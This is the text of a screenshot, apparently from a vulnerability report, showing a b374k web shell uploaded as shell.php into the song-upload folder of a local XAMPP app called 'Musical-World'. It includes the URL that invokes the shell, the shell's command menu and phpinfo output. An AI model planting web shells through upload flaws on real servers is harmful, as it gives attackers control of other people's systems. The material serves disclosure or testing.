 :: b374k m1n1 1.01 ::
localhost:8080/Musical-World/songs/uploaded_songs/shell.php?y=C:\xampp\htdocs\Musical-World\songs\uploaded_songs\&x=phpinfo
b374k
m1n1 1.01
Apache/2.4.51 (Win64) OpenSSL/1.1.1l PHP/8.0.12
Windows NT D4RKP0W4R 10.0 build 22000 (Windows 10) AMD64
jacks
server ip : localhost:8080 | your ip : 127.0.0.1
safemode OFF
[ C ] [ D ]  > C: \ xampp \ htdocs \ Musical-World \ songs \ uploaded_songs \
explore shell eval mysql phpinfo netsploit upload mail
php
PHP Version 8.0.12
System Windows NT D4RKP0W4R 10.0 build 22000 (Windows 10) AMD64
Build Date Oct 19 2021 11:17:33
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-
analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20200930
PHP Extension 20200930
Zend Extension 420200930
Zend Extension Build API420200930,TS,VS16
PHP Extension Build API20200930,TS,VS16
Debug Build no